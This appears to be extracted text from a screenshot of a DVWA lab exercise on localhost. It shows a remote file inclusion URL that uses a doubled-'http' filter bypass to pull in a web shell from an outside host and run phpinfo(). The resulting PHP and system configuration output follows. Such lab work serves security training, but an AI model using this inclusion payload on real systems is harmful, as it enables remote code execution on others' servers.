 127.0.0.1/DVWA/vulnerabilities/fi/?page=httphttp://://smileyman.icu/webshell.php?123=phpinfo();
点此搜索
PHP Version 7.4.33
System
Linux iZbp12crf9nf5elzqg5xirZ 5.14.0-474.el9.x86_64 #1 SMP PREEMPT_DYNAMIC Tue Jul 2 17:13:22 UTC 2024 x86_64
Build Date
May 9 2024 10:13:07
Configure Command
'./configure' '--prefix=/xp/server/php/php-7.4' '--with-config-file-path=/xp/server/php/php-7.4/etc' '--enable-fpm' '--with-fpm-user=www
group=www' '--with-openssl' '--with-zlib' '--enable-bcmath' '--with-curl' '--enable-ftp' '--with-openssl-dir' '--enable-gd' '--with-webp' '--w
freetype' '--with-gettext' '--with-gmp' '--with-mhash' '--with-imap' '--with-imap-ssl' '--with-kerberos' '--enable-intl' '--enable-mbstring' '--
-with-pdo-mysql=mysqlnd' '--enable-mysqlnd' '--enable-pcntl' '--enable-soap' '--enable-sockets' '--with-sodium' '--with-zip' '--with-pea
I/usr/local/include' 'ONIG_LIBS=-L/usr/local/lib -lonig' 'LIBSODIUM_CFLAGS=-I/usr/local/include' 'LIBSODIUM_LIBS=-L/usr/local/li
Server API
FPM/FastCGI
Virtual Directory Support
disabled
Configuration File (php.ini) Path
/xp/server/php/php-7.4/etc
Loaded Configuration File
/xp/server/php/php-7.4/etc/php.ini
Scan this dir for additional .ini files
(none)
Additional .ini files parsed
(none)
PHP API
20190902
PHP Extension
20190902
Zend Extension
320190902
Zend Extension Build
API320190902,NTS
PHP Extension Build
API20190902,NTS
Debug Build
no
Thread Safety
disabled
Zend Signal Handling
enabled